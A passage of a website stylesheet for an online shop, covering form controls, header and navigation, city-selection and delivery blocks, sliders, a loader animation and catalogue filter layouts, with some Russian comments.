    justify-content: flex-start;
    margin: -5px 0
}

.buttons > *  {
    margin: 5px 30px 5px 0;
}

.buttons > *:last-child{
    margin-right: 0;
}

/*ICON*/
.line-icon{
    /*display: inline-flex;*/
    align-items: center;
}

.content-text > .line-icon{
    margin-bottom: 0;
}

.line-icon svg{
    margin: 0 15px 0 0;
    fill: var(--grey);
    transition: 0.5s;
    float:left;
}

.line-icon > *:not(svg){
    flex-shrink: 5;
}

a.line-icon:hover svg{
    fill: inherit;
}

/*CLOSE*/
.close{
    color: var(--grey);
}

.close .ma{
    color: var(--black);
    font-size: 16px;
    font-weight: 500;
    cursor: pointer;
}

.close:hover .ma{
    color: var(--red);
}
.gallery > .tags{
    left:170px!important;
    top:20px!important;
}

/*FORMS*/
form.bg-lightgrey{
    padding: 40px;
    box-shadow: 0px 15px 20px rgba(0, 0, 0, 0.05);
}

.form-group{
    margin: 0 0 30px;
}

/* #msOrder .form-group{ */
    /* margin: 0 0 0px; */
/* } */

.form-group:last-child{
    margin: 0;
}
form .form-group {
    position: relative;
}
form .form-group .help-block {
    position: absolute;
    color: var(--red);
    line-height: 13px;
    font-size: 14px;
}

input::-webkit-input-placeholder,
input:-moz-placeholder {
    color: var(--grey);
}

input,
select,
textarea {
    font-family: inherit;
    font-size: 16px;
    width: 100%;
    border: 1px solid #959595;
    padding: 15px;
    cursor: pointer;
    background-color: #fff;
}

input.border,
textarea.border,
select.border{
    border: 1px solid var(--grey);
}

input[type=submit]{
    width: auto;
}

input[name=work-email]{
    display: none;
}

label,
.radiobox{
    margin-bottom: 10px;
    display: block;
    cursor: pointer;
}

form.bg-lightgrey label{
    color: var(--grey);
}

label sup{
    display: none !important;
}

input:hover,
select:hover,
textarea:hover,
#mse2_filters input[type=checkbox] + label:hover:before {
    border-color: #959595;
}

input:focus,
select:focus,
textarea:focus,
#mse2_filters input[type=checkbox] + label:focus:before {
    border-color: var(--red);
}

textarea{
    min-height: 160px;
}

select{
    -moz-appearance: none;
    -webkit-appearance: none;
    appearance: none;
    padding-right: 28px;
    background: url(../icon/select-arrow.svg) no-repeat right 7px center;
}

input[type=checkbox],
input[type=radio]{
    display: none;
}

input[type=checkbox] + label,
input[type=radio] + label,
.radiobox{
    position: relative;
    padding: 0 0 0 20px;
}

input[type=radio] + label,
.radiobox{
    padding: 0 0 0 35px;
    margin: 0 0 15px;
}

input[type=checkbox] + label:after,
input[type=checkbox] + label:before,
input[type=radio] + label:before,
.radiobox:before{
    content: '';
    position: absolute;
    z-index: 1;
}

input[type=checkbox] + label:before{
    border-radius: 2px;
    left: 0;
    top: 2px;
    border: 1px solid #c8c8c8;
    width: 12px;
    height: 12px;
}

input[type=radio] + label:before,
.radiobox:before{
    border-radius: 50%;
    background-color: var(--lightgrey);
    width: 25px;
    height: 25px;
    position: absolute;
    left: 0;
    top: -2px;
}

input[type=checkbox] + label:after{
    z-index: 1;
    font-weight: 600;
    font-family: Material Icons;
    color: #fff;
    text-align: center;
    transform: scale(0);
    left: 1px;
    top: 0;
    line-height: 18px;
    font-size: 12px;
}

input:checked[type=checkbox] + label:after{
    animation: flexy-choice .25s;
    transform: scale(1);
    color: var(--black);
    content: "done";
}

input:checked[type=radio] + label:before,
.radiobox.active:before{
    background-color: var(--red);
    animation: flexy-choice .25s;
}

input:not(:checked)[type=radio][name=extfld_sale] ~ .mini-form,
input:not(:checked)[type=radio][name=extfld_sale] ~ input[name=extfld_bonus],
input:not(:checked)[type=radio][name=extfld_sale_sert] ~ .mini-form {
    display: none;
}

.form-group.flx > label{
    width: 180px;
    margin: 0;
}

.form-group.flx > label + *{
    width: calc(100% - 200px);
}
label[for=delivery_5]{
    display:none;
}
form .results{
    color: #309605;
}

#form-review .form-group {position:relative;}
#form-review textarea {resize:none;}
#ec-form-reviews textarea {
  resize: none;
}
.r-form__file + .btn {

}
.r-form__file + .btn input {
	position:absolute;
	left:0;
	right:0;
	top:0;
	bottom:0;
	opacity:0;
}
.form-group.flx > label ~ .quip-error {
  position: absolute;
  top: 100%;
  right: 0;
}

/*CONSULT-FORM*/

form.consult-form{
    display:flex;
    padding: 0 105px;
    margin-top:210px;
    background-color:#F9F8F8;
    position: relative;
}

.consult-image{
    position:absolute;
    bottom:0;
    right:45px;
    max-height:490px;
    max-width:350px;
}

.consult-text{
    padding:45px 0;
    max-width: 65%;
}

.consult-text-lower{
    display:flex;
}

.consult-inputs{
    display:flex;
}

.consult-inputs #name{
    margin-right:40px;
}

.consult-inputs input, .get-consultation{
    max-width:345px;
}

.specialisty{
    display:flex;
    flex-wrap: wrap;
    align-items:center;
    font-size:16px;
}

.specialisty-text{
    opacity: 70%;
}

.messenger-icon{
    padding:0 6px;
}

.consult-black{
    font-size:28px;
    color: #282828;
    font-weight:600;
}

.consult-grey{
    font-size:16px;
    line-height:30px;
    color: #282828;
    margin-bottom:25px;
    opacity:70%;
}

.btn-consult{
    margin-bottom:0 !important;
    width:307px;
    margin-right:40px
}


/*AGREEMENT && SUBSCRIPTION */
.subscription {
    display: flex;
    align-items: center;
    margin-bottom: 20px;
    width: 100%;
}
.subscription__inner {
    width: 230px;
}
@media (max-width: 540px) {
    .subscription {
        justify-content: center;
    }
    .subscription__registry {
        justify-content: unset;
    }
}
.subscription__label {
    padding-top: 2px !important;
    font-size: 14px !important;
    margin-bottom: unset;
}
.subscription__label--small {
    padding-top: 3px !important;
    font-size: 11px !important;
}
input[type=checkbox] + .agreement, input[type=checkbox] + .subscription__label {
    font-size: 11px;
    position: relative;
    padding-left: 25px;
}

input[type=checkbox] + .agreement:before, input[type=checkbox] + .subscription__label:before {
    position: absolute;
    width: 18px;
    height: 18px;
    background-color: var(--grey);
    left: 0;
    top: 2px;
    border: none;
    border-radius: 0;
}

input[type=checkbox]:checked + .agreement:before, input[type=checkbox]:checked + .subscription__label:before {
    background-color: var(--red);
}

input[type=checkbox]:checked + .agreement:after, input[type=checkbox]:checked + .subscription__label:after {
    color: #fff;
    font-size: 15px;
    line-height: 18px;
    top: 2px;
    position: absolute;
}

.flx > .agreement{
    margin: 0;
    width: 230px;
    margin: 10px 0;
}

/*MATERIAL ICON*/
.ma, .ui-button{
    text-align: center;
    font-size: 24px;
    line-height: 1;
    display: inline-flex;
}

.ma:after, .ui-button:after, .ui-spinner-button:after {
	font-family: Material Icons;
    text-transform: lowercase;
}

.ma-plus:after, .ui-spinner-up:after{
    content: "add";
}

.ma-close:after, .ui-spinner-down:after{
    content: "close";
}

.promocode{
    color:#AD0D10;
    font-size:20px;
    font-weight:700;
}

.ma-arr {
	width: 24px;
	height: 24px;
	display: block;
    position: relative;
    transition: .3s;
    text-transform: initial;
}

#mse2_mfilter .block:hover .ma-arr,
.open-block .title:hover .ma-arr{
    transform: rotate(180deg);
}

.ma-arr:after{
    content: "expand_more";
    color: var(--grey);
}

#mse2_mfilter .block:hover .ma-arr:after{
    color: inherit;
}

.open-block .title .ma-arr{
    margin: 0 10px 0 0;
}

.open-block .title:hover .ma-arr:after,
.open-block .title.active .ma-arr:after{
    color: var(--black);
}

/*SWIPER*/
.swiper-container {
	margin-left: auto;
	margin-right: auto;
	position: relative;
	overflow: hidden;
	list-style: none;
	padding: 0;
	z-index: 1;
}

.swiper-button {
	position: absolute;
	width: 45px;
	height: 45px;
	top: 50%;
	transform: translateY(-50%);
	cursor: pointer;
	z-index: 1;
	transition: .5s;
    font-family: Material Icons;
    line-height: 45px;
    font-size: 45px;
    color: var(--grey);
}

.swiper-button:hover{
    color: var(--black);
}

.swiper-prev:before {
	content: "chevron_left";
}

.swiper-next:before {
    content: "chevron_right"
}

.swiper-prev{
    left: 0;
}

.swiper-next{
    right: 0;
}

.swiper-button-disabled{
    display: none;
}

.swiper-container.fade{
    opacity: 0;
    transition: 1s;
}

.swiper-container-initialized.fade{
    opacity: 1;
}

body .swiper-container-horizontal > .swiper-pagination-bullets{
	bottom: 0;
}

body .swiper-pagination-bullet {
	border: 1px solid var(--grey);
    background-color: transparent;
    opacity: 1;
}

body .swiper-pagination-bullet-active{
    border-color: var(--black);
    background-color: var(--black);
}

/*FANCYBOX*/
body.compensate-for-scrollbar {
	overflow: visible !important;
}

.fancybox-content{
    text-align: left;
}

/*SPINNER*/
.spinner {
	-webkit-animation: rotator 1.4s linear infinite;
	animation: rotator 1.4s linear infinite;
	position: absolute;
	left: 50%;
	top: 50%;
	margin-left: -33px;
	margin-top: -33px;
}

.spinner circle {
	stroke-dasharray: 187;
	stroke-dashoffset: 0;
	-webkit-transform-origin: center;
	-ms-transform-origin: center;
	transform-origin: center;
	-webkit-animation: dash 1.4s ease-in-out infinite,colors 5.6s ease-in-out infinite;
	animation: dash 1.4s ease-in-out infinite,colors 5.6s ease-in-out infinite;
}

/*CHAT*/
#chat-24-popup-7{
    max-width: none;
}

/*LOADER*/
.lds-roller {
    display: inline-block;
    position: relative;
    width: 80px;
    height: 80px;
}

.lds-roller div {
    animation: lds-roller 1.2s cubic-bezier(0.5, 0, 0.5, 1) infinite;
    transform-origin: 40px 40px;
}

.lds-roller div:after {
    content: " ";
    display: block;
    position: absolute;
    width: 7px;
    height: 7px;
    border-radius: 50%;
    background: var(--red);
    margin: -4px 0 0 -4px;
}

.lds-roller div:nth-child(1) {
    animation-delay: -0.036s;
}

.lds-roller div:nth-child(1):after {
    top: 63px;
    left: 63px;
}

.lds-roller div:nth-child(2) {
    animation-delay: -0.072s;
}

.lds-roller div:nth-child(2):after {
    top: 68px;
    left: 56px;
}

.lds-roller div:nth-child(3) {
    animation-delay: -0.108s;
}

.lds-roller div:nth-child(3):after {
    top: 71px;
    left: 48px;
}

.lds-roller div:nth-child(4) {
    animation-delay: -0.144s;
}

.lds-roller div:nth-child(4):after {
    top: 72px;
    left: 40px;
}

.lds-roller div:nth-child(5) {
    animation-delay: -0.18s;
}

.lds-roller div:nth-child(5):after {
    top: 71px;
    left: 32px;
}

.lds-roller div:nth-child(6) {
    animation-delay: -0.216s;
}

.lds-roller div:nth-child(6):after {
    top: 68px;
    left: 24px;
}

.lds-roller div:nth-child(7) {
    animation-delay: -0.252s;
}

.lds-roller div:nth-child(7):after {
    top: 63px;
    left: 17px;
}

.lds-roller div:nth-child(8) {
    animation-delay: -0.288s;
}

.lds-roller div:nth-child(8):after {
    top: 56px;
    left: 12px;
}

@keyframes lds-roller {
    0% {
      transform: rotate(0deg);
    }
    100% {
      transform: rotate(360deg);
    }
}

/*HTML*/
html{
    /*overflow-x: hidden;*/
}

/*BODY*/
body {
    font-family: Gilroy;
    font-size: 16px;
    line-height: 1.3;
    font-weight: normal;
    letter-spacing: 0.04em;
    color: var(--black);
    background-color: #fff;
    overflow-x: hidden;
}

html.noscroll, body.noscroll, body.fancybox-active {
	position: relative;
	overflow: hidden;
	height: 100%;
}

/*HEADER*/
header {
    padding: 40px 0;
    color: var(--grey);
    font-weight: 500;
    background-color: #fff;
    transition: 0.5s;
    /*background: url(/pic/cover-4.jpg)no-repeat center;*/
}

header.fixed {
	padding: 10px 0;
	box-shadow: 1px 1px 5px rgba(0,0,0,0.2);
}

header .container {
    position: relative;
}

header .flx{
    align-items: center;
}

header .center{
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translate(-50%, -50%);
    width: 300px;
}

header form{
    max-width: 170px;
    position: relative;
    border: solid #EDEDED;
    border-width: 0 0 1px;
    padding: 0 0 13px 35px;
    margin: 12px 40px 0 0;
}

header input{
    border: none;
    margin: 0;
    padding: 0;
}

header button:not(.not-search){
    background: url(../icon/header/search.svg) no-repeat;
    background-size: auto;
    left: 0;
    width: 15px;
    height: 15px;
    border: none;
    cursor: pointer;
    background-size: contain;
    margin-right: 7px;
    margin-left: 3px;
}



.main-header form{
    display: none;
}

@media (max-width: 1000px) {
    .product.ms2_product .ui-spinner {
        max-width: 100%;
    } 
    .ms2_form.count .ui-spinner{
        /* margin-bottom: 10px; */
    }


    .main-header form{
        display: block;
    }
    header button {
        position: absolute;
    }
}

@media (max-width: 1000px) {
    .block-search-products{
        display: none;
    }
}
.errorText{
    color: var(--red);
  font-weight: 500;
  margin-right: 15px !important;
}
header .phone, nav .phone{background-image: url(../icon/header/call.svg);}
header .city{background-image: url(../icon/new/gorod-2.png);   background-size: contain; margin-right: 15px;}
header .msfavorites{background-image: url(../icon/header/heart.svg);}
header .login{background-image: url(../icon/header/user.svg);}
#msMiniCart{background-image: url(../icon/cart.svg#black);}

header .phone,
nav .phone,
header .city,
header .right > *{
    padding: 0 0 0 27px;
    background-position: left center;
    line-height: 20px;
}

header .right{
    font-size: 14px;
}

header .login{
    margin: 0 35px;
}

body #msMiniCart{
    font-size: inherit;
    position: relative;
}

#msMiniCart.full .before{
    position: absolute;
    content: '';
    left: 15px;
    top: -1px;
    width: 8px;
    height: 8px;
    background: #FF1212;
    border-radius: 50%;
}

.windowQuestionCity{
    position: absolute;
    top: 150%;
    display: flex;
    flex-direction: column;
    padding: 15px;
    background: white;
    box-shadow: 0px 0px 5px #cacaca;
    border-radius: 15px;
}
.windowQuestionCity > div {
    display: flex;
    flex-direction: row;
    margin-top: 10px;
}
.windowQuestionCity button {
    min-width: auto;
    text-transform: inherit;
}
.windowQuestionCity button:not(:last-child){
    margin-right: 10px;
}

#modalSelectCity{
    display: none;
    position: fixed;
    width: 100%;
    height: 100%;
    top: 0px;
    left: 0px;
    z-index: 9999;
    color: var(--grey);
}
#modalSelectCity .modal{
    display: flex;
    width: 100%;
    height: 100%;
    justify-content: center;
  align-items: center;
}
#modalSelectCity .modal-content{
    width: 800px;
  background: white;
  box-shadow: 0px 0px 7px #b3b3b3;
  border-radius: 20px;
  padding: 25px;
  position: relative;
}
#modalSelectCity .h3{
    color: var(--grey);
}
#modalSelectCity .h3 .close{
    float: right;
    transform: rotate(45deg);
    font-size: 29px;
    position: absolute;
    right: 20px;
    top: 5px;
    cursor: pointer;
}
#modalSelectCity .modal-content form {
    max-width: inherit;
    padding: 7px !important;
}
#modalSelectCity .list-citys {
    padding: 40px 0px 20px 0px;
}
#modalSelectCity .list-citys ul, #modalSelectCity .viewAjaxCity ul{
    column-count: 4;
    width: 100%;
}
#modalSelectCity .viewAjaxCity{
    position: absolute;
    top: 94%;
    left: -2px;
    width: 100%;
    border: 2px solid #EDEDED !important;
    border-top: none !important;
    background: white;
    max-height: 150px;
    overflow: scroll;
    z-index: 2;
}
.viewAjaxCity button{

}
#modalSelectCity .list-citys button, #modalSelectCity .viewAjaxCity button{
    margin-bottom: 10px;
    text-align: left;
    background: none;
    border: none;
    cursor: pointer;
}

.block-dop-info {
    margin: 20px 0px;
}
.block-dop-info h3{
    color: var(--black) !important;
}
.block-dop-info .city img{
    height: 18px;
  margin-left: 7px;
}
.block-dop-info .city {
    display: inline-flex;
  justify-content: start;
  align-items: first baseline;
  margin-bottom: 20px;
}

.type_delivery{
    background-color: #f2f2f2;
    padding: 12px;
    border-radius: 10px;
    max-width: 300px;
    margin-bottom: 10px;
}
.type_delivery h3{
    margin: 0px;
    font-size: 16px;
    color: var(--grey)  !important;
}
.type_delivery .info_type_delivery{
    display: flex;
    font-size: 16px;
}
.type_delivery .info_type_delivery .time{
    font-size: 16px;
}
.type_delivery .info_type_delivery .separate{
    flex: 1 1 auto;
  display: block;
  margin: 0px 7px;
  border-bottom: 1px solid #dcdcdc;
  margin-bottom: 5px;
}
.type_delivery .info_type_delivery .price{
    font-size: 16px !important;
  margin: 0px;
  font-weight: initial;
}

.availabil-store{
    margin-bottom: 20px;
}
.availabil-store .sizes{
    margin: 0px !important;
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
    gap: 10px;
}
.availabil-store .sizes div{
    background-color: var(--grey);
    font-size: 17px;
    width: 40px;
    height: 40px;
    border-radius: 100%;
    display: flex;
    justify-content: center;
    align-items: center;
    color: white;
    /*margin-right: 15px;*/
    
}
.availabil-store .sizes div.lengthSizeOver{
    width: 70px;
}
.showAllStore{
    display: none;
}
.showAllStoreBtn{
    background: none;
  border: none;
  display: inline-flex;
  justify-content: center;
  align-items: center;
  color: var(--grey);
  cursor: pointer;
}
.availabil-store .availibality{
    color: green;
    margin: 10px 0px;
}
.availabil-store .info-store{
    
}


header .phone:hover,
header .city:hover,
nav .phone:hover,
#msMiniCart a,
header .msfavorites-total:not([data-value="0"]){
    color: var(--red);
}

/*NAV*/
nav{
    background-color: var(--cream);
    font-size: 14px;
}

.burger-menu {
	width: 25px;
    height: 20px;
	position: relative;
	cursor: pointer;
    display: none;
}

.burger-menu span {
	width: 100%;
	display: block;
	height: 2px;
	background: var(--black);
	margin: 0 0 7px;
	border-radius: 2px;
    transition: .3s;
    will-change: transform;
}

.burger-menu span:last-child{
    margin: 0;
}

.mobile-menu-open .burger-menu span{
    position: absolute;
    width: 25px;
    max-width: none;
}

.mobile-menu-open .burger-menu span:nth-child(1) {
	transform: rotate(45deg);
	transform-origin: 0 100%;
	top: 0;
	left: 0;
}

.mobile-menu-open .burger-menu span:nth-child(2) {
	opacity: 0;
	visibility: hidden;
	width: 0;
}

.mobile-menu-open .burger-menu span:nth-child(3) {
	transform: rotate(-45deg);
	transform-origin: 0 0;
	left: 0;
	bottom: 0;
}

nav a {
	padding: 25px 0;
	display: block;
}

nav .mobile {
	display: none;
	/* border-top: 2px solid #fff; */
	flex-direction: column;
	align-items: center;
	padding-top: 10px;
  padding-bottom: 10px;
  /* border-bottom: 4px solid #fff; */
}
nav ul.menu a span{
   display: none;
}
@media screen and (max-width: 1000px) {
    nav > div:nth-child(1){
        border-top: 2px solid #fff;
    }
    nav > div:not(.mobile){
        padding: 10px 10px;
    }
    nav > div:last-child{
        padding: 20px 20px;
    }
    nav > div:not(:last-child){
        border-bottom: 4px solid #fff;
    }
    nav > div:not(:last-child){
        
    }
    nav ul.menu {
        width: 100%;
        align-items: flex-start;
    }
    nav ul.menu a {
        font-size: 16px;
    }
    nav ul.menu a span{
        width: 20px;
        display: inline-flex;
        justify-content: center;
        margin-right: 15px;
        margin-left: 5px;
    }
    nav ul.menu a img{
        width: auto;
        max-width: inherit;
        height: 18px;
        object-fit: contain;
    }
    .hideMobile {
        display: none;
    }
}

nav .mobile .phone{
    font-size: 16px;
}

nav .mobile > div{
    margin: 30px 0 0;
}

nav .mobile p{
    margin: 0 0 10px;
}

/*SLIDER*/
#slider .swiper-slide {
    _height: auto;
}

#slider picture{
    display: flex;
    flex-wrap: wrap;
    align-items: flex-start;
}

#slider .text{
    position: absolute;
    width: 380px;
    margin: 0 0 0 90px;
    left: 0;
    top: 50%;
    transform: translateY(-50%);
}

#slider .title{
    color: #fff;
    font-size: 40px;
    font-weight: 300;
    display: inline;
    text-transform: uppercase;
    position: relative;
}

#slider .title span {
	content: '';
	width: 100%;
	border-bottom: 1px solid #fff;
	left: 0;
	position: absolute;
}

#slider .desk {
	text-transform: uppercase;
	font-weight: 300;
	font-size: 20px;
	margin: 35px 0 25px;
}

#slider .tags {
	font-size: 14px;
	margin: 20px 0 0;
    position: static;
}

#slider .swiper-slide .btn{
    margin: 100px 0 0;
}

#slider .swiper-prev {
	left: calc((100% - 1240px)/2);
}

#slider .swiper-next{
    right: calc((100% - 1240px)/2);
}

@media screen and (min-width: 1001px) {
    #slider .swiper-pagination{
        display: none;
    }
}

/*BREADCRUMBS*/
#breadcrumbs {
    padding: 50px 0px 40px;
    font-size: 12px;
}

#breadcrumbs li {
    display: inline-block;
}

#breadcrumbs li:last-child a {
    color: inherit;
}

#breadcrumbs li a {
    color: var(--grey);
    display: block;
}

#breadcrumbs a:hover {
    text-decoration: underline;
}

/*SLIDERS*/
#sliders{
    padding-top: 5px;
}

#sliders .container {
    align-items: flex-start;
}

#sliders .container > *{
    margin-top: 25px;
}

#sliders .container > a {
    display: flex;
}

#sliders .slider,
#sliders img {
    width: 100%;
}

#sliders .small {
    width: calc((100% - 25px) * 0.4127);
}

#sliders .medium {
    width: calc((100% - 25px) * 0.5872);
}

.slider.reviews{
    width: calc(100% + 10px);
    margin-left: -5px;
}

.slider.reviews li{
    margin: 0 5px;
}

.slider.reviews .name {
	font-weight: 700;
	font-size: 18px;
}

.slider.reviews .date {
	color: #797979;
	font-size: 14px;
    margin: 0 0 10px
}

.slider.reviews .text {
	margin: 10px 0 0;
	-webkit-box-orient: vertical;
	display: -webkit-box;
	-webkit-line-clamp: 4;
	max-height: 96px;
	overflow: hidden;
	text-overflow: ellipsis;
	word-break: break-word;
	line-height: 1.2;
}

.slider.reviews .more{
    border-bottom: 1px dashed #000;
    cursor: pointer;
    font-size: 14px;
    margin: 0 0 10px;
}

.slider.reviews .more:hover{
    border-color: transparent;
}

.slider.reviews img{
    margin: 10px 0 0;
}

#actions{
    margin: 0 0 50px;
}

#actions .swiper-slide img{
    width: 100%;
}

/*MAIN-MENU*/
#main-menu .tabs{
    display: inline-block;
    border-bottom: 1px solid rgba(164, 164, 164, 0.2);
    font-size: 20px;
    margin: 0 0 45px;
}

#main-menu .tabs li{
    float: left;
    margin: 0 145px -1px 0;
}

#main-menu .tabs li:last-child{
    margin: 0;
}

#main-menu .tabs a{
    display: block;
    padding: 15px 0;
    border-bottom: 2px solid transparent;
}

#main-menu .tabs a.active,
#main-menu .tabs a:hover{
    border-color: #333333;
}

#main-menu .tab{
    text-align: right;
    display: none;
}

#main-menu .slider{
    padding: 0 50px;
    position: relative;
}

#main-menu .swiper-container{
    padding: 6px 4px;
}


#main-menu .item{
    padding: 10px 18px;
}

#main-menu .swiper-slide{
    /*background-color: #FCFCFC;*/
    /*box-shadow: 0px 4px 6px rgba(0, 0, 0, 0.06);*/
    position: relative;
    text-align: center;
    overflow: hidden;
    /* padding-top: 35.25%; */
    padding-top: 289px !important;
    width: 206px !important;
    flex-shrink: 0;
}
#main-menu .swiper-slide:last-child{
    /*background-color: #FCFCFC;*/
    /*box-shadow: 0px 4px 6px rgba(0, 0, 0, 0.06);*/
    margin-right: 0px !important;
}

#main-menu .swiper-slide:before {
  display: block;
  content: '';
  width: 100%;
}

#main-menu .swiper-slide.full{
    box-shadow: none;
    /*border: 1px solid rgba(51, 51, 51, 0.62);*/
}

#main-menu .swiper-slide img{
    transition: 0.5s;
    position: absolute;
    left: 0;
    top: 0;
}

#main-menu .swiper-slide.full img{
    object-fit: cover;
    height: 100%;
    width: 100%;
}

#main-menu .swiper-slide:hover img{
    transform: scale(1.05);   
}
#tab-0 .swiper-slide:hover, #tab-1 .swiper-slide:hover{
    border-radius: 20px;
}

#main-menu .swiper-slide p{
    position: absolute;
    bottom: 55px;
    max-width: calc(100% - 0px);
    margin-left: auto;
    margin-right: auto;
    left: 0;
    right: 0;
    text-align: center;
}

#main-menu .swiper-prev{
    left: -15px;
}

#main-menu .swiper-next{
    right: -15px;
}
#main-menu .swiper-pagination{
    display: none;
}

@media screen and (min-width: 1001px) {
    #main-menu .swiper-pagination{
        display: none;
    }
}

/*COLLECTIONS*/
#collections{
    position: relative;
}

#collections .items a{
    position: relative;
    float: right;
    margin: 0 0 20px 0px;
    display: inline-flex;
}
#collections .items > div{
    display: grid;
    grid-template-columns: 49% 49%;
    grid-gap: 1% 2%;
}

@media (max-width: 1001px) and (min-width: 781px) {
    #msCart .action {
        justify-content: flex-end;
    }
    #msCart .tags {
        width: auto !important;
        /* justify-content: flex-end; */
    }

    #msCart .tags img {
        /* position: absolute; */
    /* left: 0px; */
    /* top: 50%; */
    /* transform: translate(-50%, -70%); */
    }
    #msCart .forms {
        /* width: auto !important; */
    }

    header button:not(.not-search){
        background: url(../icon/header/search.svg) no-repeat;
        background-size: auto;
        left: 10px;
        width: 15px;
        height: 15px;
        border: none;
        cursor: pointer;
        background-size: contain;
        margin-right: 7px;
        margin-left: 3px;
    }
}

@media (max-width: 764px) {
    #collections .items > div{
        display: grid;
        /* grid-template-columns: 100%; */
        /* grid-gap: 0px 0px; */
    }
}
#collections .items a picture{
    width: 100%;
}
#collections .items a img{
    width: 100%;
    border-radius: 20px;
}
#collections .items a:after{
    position: absolute;
    content: '';
    bottom: 0px;
    left: 0;
    width: 100%;
    height: 100%;
    border-radius: 20px;
    background: linear-gradient(180deg, rgba(51, 51, 51, 0) 64%, rgba(51, 51, 51, 0.62) 100%);
}

#collections .text{
    position: absolute;
    left: 20px;
    bottom: 15px;
    max-width: calc(100% - 40px);
    color: #fff;
    z-index: 2;
}

#collections .text span{
    font-size: 14px;
}

/*FILTER*/
#mse2_mfilter {
	justify-content: space-between;
    position: relative;
    border: solid var(--lightgrey);
    border-width: 1px 0;
}

#mse2_sort{
    position: absolute;
    right: 0;
    bottom: calc(100% + 15px);
}

#mse2_sort p.title{
    padding: 10px 0;
}

#mse2_mfilter *[data-action=close],
#mse2_mfilter .block[data-id^="mse2_"] + .block[data-id^="mse2_"]{
    display: none;
}

#mse2_mfilter .btn[data-action=close]{
    margin: 30px 0 0;
}

@media screen and (min-width: 1001px) {
    #mse2_mfilter .head,
    #mse2_mfilter .nav,
    #mse2_mfilter .foot{
        display: none;
    }
}

#mse2_mfilter .head{
    height: 80px;
    justify-content: space-around;
    position: relative;
}

#mse2_mfilter .head span{
    position: absolute;
    right: 30px;
    top: 50%;
    transform: translateY(-50%);
    cursor: pointer;
}

#mse2_mfilter .nav{
    background-color: #fff;
    padding: 15px 30px;
    height: 48px;
}

#mse2_filters.options .nav b,
#mse2_filters:not(.options) .nav .btn-arrow-prev{
    display: none;
}

#mse2_mfilter .foot{
    border-top: 2px solid #fff;
    padding: 20px 0;
    text-align: center;
    height: 90px;
    position: absolute;
    width: 100%;
    bottom: 0;
    left: 0;
}

#mse2_mfilter .block {
    position: relative;
}



@media screen and (min-width: 1001px) {
    #filtersContainer {
        display: none;
    }
    /* Стили для сворачивания фильтров */
    .filters-container {
        position: relative;
        width: 100%;
        display: none;
        justify-content: space-evenly;
        flex-wrap: wrap;
    }
    #filtersContainer {
        display: none;
    }

    .filters-container .block {
        display: block;
    }
    .expand-button {
        display: none;
    }

    .expand-button-inner {
        display: flex;
        align-items: center;
        justify-content: center;
    }

    /* Кнопка раскрытия фильтров с центрированием иконки на всех устройствах */
    .expand-button {
        display: flex;
        align-items: center;
        justify-content: center;
    }
    .expand-button .ma-arr {
        display: flex;
        align-items: center;
        justify-content: center;
    }

    .expand-button .ma-arr::after {
        content: '';
        display: block;
        width: 24px;
        height: 24px;
    }   
    
    .expand-button .ma-arr::after {
        display: block;
        font-family: 'Material Icons';
        content: 'expand_more'; 
        font-size: 24px;
        color: var(--grey);
        display: inline-block;
        line-height: 24px; /* или высота иконки */
        height: 24px;
    }

    .expand-button .ma-arr {
        display: flex;
        align-items: center;
        justify-content: center;
    }

    #filters-wrapper {
        display: flex;
        flex-direction: row;
        flex-wrap: nowrap;
        align-items: center;
    }
}

.filters-container .expand-button {
    display: none;
    /* width: 40px; */
    /* height: 20px; */
    text-align: center;
    padding-bottom: 10px;
    background: transparent;
    border: none;
    color: var(--grey);
    cursor: pointer;
    font-size: 14px;
    transition: color 0.3s ease;
    flex-direction: row;
    align-items: center;
    justify-content: center;

}

.expand-button {
    display: none;
    border: none;
    border-radius: 50%;
    background: rgba(0, 0, 0, 0.04);
    margin-left: 20px;
    width: 35px;
    height: 35px;
    /* border: none; */
    /* width: 93px; */
    /* height: 30px; */
    /* background-color: #007bff; цвет фона, замените по необходимости */
    /* border: none; */
    /* border-radius: 50%;  */
    /* background: transparent; */
    /* margin-left: 20px; */
}
.expand-button-inner {
    /* border: 1px solid #EDEDED; */
    /* border-radius: 10px; */
    /* display: flex;
    align-items: center;
    padding: 3px;
    padding-right: 6px; */
    /* background-color: rgba(0, 0, 0, 0.02); */

    display: flex;
    align-items: center;
    justify-content: center;
}

.filters-container .expand-button:hover {
    color: var(--black);
}

.filters-container .expand-button .arrow {
    margin-left: 5px;
    transition: transform 0.3s ease;
    /* display: flex; */
}

.filters-container.collapsed .expand-button {
    /* display: flex; */
    flex-direction: row;
    width: 100%;
    align-items: center;
    justify-content: center;
}

.filters-container.expanded .expand-button .arrow {
    transform: rotate(180deg);
}

/* Скрываем кнопку на мобильных устройствах */
@media (max-width: 1001px) {
    .filters-container .expand-button {
        display: none !important;
    }
    .expand-button {
        display: none;
    }
}

#mse2_mfilter .title {
	padding: 23px 0;
    cursor: pointer;
	font-size: 14px;
	font-weight: 500;
	display: flex;
    align-items: center;
    position: relative;
}

@media screen and (min-width: 1001px) {
    #mse2_mfilter .title {
        padding: 8px 0;
        cursor: pointer;
        font-size: 14px;
        font-weight: 500;
        display: flex;
        align-items: center;
        position: relative;
    }

    .filters-container {
        padding: 15px 0;
    }
}

#mse2_mfilter .title .count {
	position: absolute;
	width: 26px;
	height: 26px;
	background-color: var(--black);
	color: #fff;
	border-radius: 50%;
	display: flex;
	align-items: center;
	justify-content: space-around;
	right: 55px;
	top: 50%;
	transform: translateY(-50%);
}
.mobileIconCatalog{
    display: none;
}
@media screen and (min-width: 1001px) {
    #mse2_mfilter .title .count{
        display: none;
    }
}

#mse2_mfilter .block:hover > .title:before{
    position: absolute;
    content: '';
    width: 100%;
    height: 20px;
    top: 100%;
    left: 0;
}

#mse2_mfilter fieldset{
    position: absolute;
    visibility: hidden;
    opacity: 0;
    top: 80%;
    left: 0;
    padding: 20px;
    width: 250px;
    max-height: 415px;
    overflow-y: auto;
    border: 1px solid #EDEDED;
    background: #fff;
    z-index: 3;
    max-width: initial;
    font-size: 14px;
}

#mse2_mfilter fieldset.toleft{
    left: auto;
    right: -200px;
}

@media screen and (min-width: 1001px) {
    #mse2_mfilter .block:hover fieldset{
        visibility: visible;
        opacity: 1;
    }

    #mse2_mfilter fieldset.col-2{
        width: 430px;
    }

    #mse2_mfilter fieldset.col-2 > div{
        column-count: 2;
    }

    #mse2_mfilter fieldset.col-3{
        width: 650px;
    }

    #mse2_mfilter fieldset.col-3 > div{
        column-count: 3;
    }

